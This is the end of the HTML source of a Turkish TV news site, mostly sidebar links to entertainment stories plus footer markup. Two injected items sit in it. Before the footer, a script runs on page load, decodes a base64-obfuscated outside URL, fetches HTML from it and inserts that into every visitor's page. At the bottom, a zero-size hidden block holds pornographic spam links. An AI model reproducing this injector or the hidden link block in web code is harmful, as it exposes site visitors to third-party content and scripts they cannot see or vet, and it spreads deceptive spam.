						<i class="material-icons md-18">&#xE417;</i> 82						<span class="tarih"><i class="material-icons md-15"></i> 1 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 80						<span class="tarih"><i class="material-icons md-15"></i> 1 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 254						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 318						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 360						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>